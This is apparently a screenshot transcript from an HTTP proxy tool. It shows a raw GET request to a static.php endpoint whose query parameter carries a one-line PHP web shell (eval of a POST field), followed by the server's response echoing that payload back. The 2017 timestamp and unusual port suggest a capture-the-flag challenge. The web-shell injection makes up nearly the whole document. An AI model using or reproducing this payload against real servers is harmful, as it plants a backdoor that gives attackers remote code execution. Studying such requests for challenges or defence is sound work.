 Raw Params Headers Hex
GET /static.php/asd.css?f[]=<?php eval($_POST['xx']);?> HTTP/1.1
Host: 202.120.7.205:7380
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8
DNT: 1
Referer: http://202.120.7.205:7380/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.6
Date: Thu, 02 Nov 2017 08:46:02 GMT
Content-Type: text/css;charset=UTF-8
Connection: close
X-Powered-By: PHP/7.0.19-1
X-Proxy-Cache: MISS
Content-Length: 39
<?php eval($_POST['xx']);?> not exists!